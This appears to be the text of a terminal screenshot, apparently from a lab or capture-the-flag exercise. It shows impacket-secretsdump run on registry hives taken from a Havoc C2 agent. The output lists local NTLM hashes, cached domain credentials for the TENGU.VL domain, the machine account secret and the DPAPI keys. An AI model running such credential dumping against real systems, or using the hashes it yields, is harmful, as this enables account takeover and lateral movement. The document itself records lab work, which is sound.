 sh4n4c1@hh:[~/tool/Havoc/data/loot/2024.04.14._13:33:18/agents/78aae312/Download/C:/windows/tasks]$ impacket-secretsdump -sam ./samantha.txt -system ./systemic.txt -security ./security.txt LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x9a65d16f734af79b0c341dd9d2e63699
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:73db3fdd24bee6eeb5aac7e17e4aba4c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a4be65de5834374c1df6b157d6bf8d64:::
[*] Dumping cached domain logon information (domain/username:hash)
TENGU.VL/c.fowler:$DCC2$10240#c.fowler#8e756b24fb4b7a28304fdb7f7ecceac3: (2024-03-09 20:05:50)
TENGU.VL/Administrator:$DCC2$10240#Administrator#c4a40d890a5b5c08e336779acf150c61: (2024-03-10 18:51:27)
TENGU.VL/gMSA01$:$DCC2$10240#gMSA01$#16880ac22677721b81017c763687e239: (2024-04-14 05:13:44)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:65190b24d11a3e66b1c37946f2f06183b2d344012160bda8e6d3dc715612720754a1ecf1159ec100fbd3f7105997ab248c928ccb45fb7c5889b10ce8d620a65abba018c44b6a2b61cc6033ae14479b7c219b5ce
26c71d6124f95fa6665afaf755f5fdeca89e54f8827daab4e5ab75e2e2ea3bc44cc5e285f8c8d4ff0cbcdb996e938eab2ddd3cb556def1775e61f2cd612067d007023d1496e6ace64fd2872ef0c8cbd86e58156bc6ec3268a4127f789280752b21dcc09
e3047976d10a5e90cb5e8819bf51979b95e7a732663ce4436a787ecdf3518b4a0720cd2af3608df21631e1b240f5c8e911deba8964be3e4624
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:134d87cd1e7e79ac2c594c71ded7afc1
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc9c2333305555b68c729fd0938ee5db5d2c8b335
dpapi_userkey:0x40b36f0ac59918c608686152cb7f09f74a22f544